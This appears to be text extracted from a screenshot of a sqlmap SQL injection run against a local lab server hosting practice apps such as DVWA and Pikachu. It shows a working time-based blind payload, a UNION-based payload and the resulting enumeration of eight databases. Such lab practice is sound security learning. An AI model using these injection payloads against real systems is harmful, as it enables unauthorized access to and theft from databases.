 C:\Windows\System32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6215 FROM (SELECT(SLEEP(5)))Ujci) AND 'OHuf'='OHuf
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2192' UNION ALL SELECT NULL,CONCAT(0x716b716b71,0x686566505568464949794f487455526b6c464d6d4f655a6a556a5
96b4a6e6a53556163794f6a4c7a,0x7162787671),NULL-- -
---
[16:41:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[16:41:10] [INFO] fetching database names
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] security
[*] sys
[16:41:10] [INFO] fetched data logged to text files under 'C:\Users\zyh\AppData\Local\sqlmap\output\192.168.2.99'
[16:41:10] [WARNING] your sqlmap version is outdated
[*] ending @ 16:41:10 /2023-08-19/
E:\sqlimap\sqlmap-1.7\sqlmap-1.7>